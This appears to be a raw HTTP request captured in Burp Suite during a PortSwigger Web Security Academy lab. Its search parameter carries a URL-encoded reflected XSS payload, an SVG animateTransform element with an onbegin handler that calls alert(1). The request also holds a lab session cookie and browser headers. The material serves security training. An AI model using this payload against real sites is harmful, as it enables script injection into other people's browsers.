 Request
Pretty Raw Hex \n
1 GET /?search=%3Csvg%3E%3CanimateTransform+onbegin%3Dalert%281%29%3e HTTP/1.1
2 Host: acf81f431e0b2ce3c04111c4008e0086.web-security-academy.net
3 Cookie: session=XfnL1vTazSEiGpzQqM5q6aOt7amhhSD5
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://acf81f431e0b2ce3c04111c4008e0086.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19